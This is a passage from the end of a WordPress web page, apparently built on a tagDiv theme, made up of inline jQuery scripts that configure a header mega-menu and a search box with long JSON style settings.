                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"522","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#eb0045","title_txt_hover":"#eb0045","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#eb0045","sub_shadow_shadow_offset_vertical":"0","modules_on_row_regular":"20%","modules_on_row_cats":"25%","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#266fef","f_title_font_size":"14","f_title_font_weight":"500","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.2","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#266fef","form_width":"700","f_input_font_family":"712","f_placeholder_font_family":"712","f_title_font_family":"712","f_title_font_transform":"","f_btn_font_family":"712","f_btn_font_transform":"","f_btn_font_weight":"400","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#266fef","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsImxhbmRzY2FwZSI6IjMuMiIsInBvcnRyYWl0IjoiMy4yIn0=","btn_bg_h":"[base64]","form_shadow_shadow_size":"1","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_meta_font_weight":"400","f_meta_font_family":"712","modules_category_padding":"0 0 6px","input_placeholder":"Buscar","input_border":"0 0 2px 0","f_results_msg_font_family":"712","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","f_btn_font_size":"14","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"11","art_title":"0 0 2px","f_cat_font_size":"11","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"[base64]","cat_txt":"#666666","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#266fef","author_txt":"#666666","author_txt_hover":"#000000","form_align_screen":"","btn_text":"Buscar","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_47');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_logo","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_single_categories","style_general_post_meta","style_general_modified_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_icon","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_separator","style_general_bg_featured_image","style_general_author_box","style_general_single_content","style_general_single_tags","style_general_related_post","style_general_inline_text","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>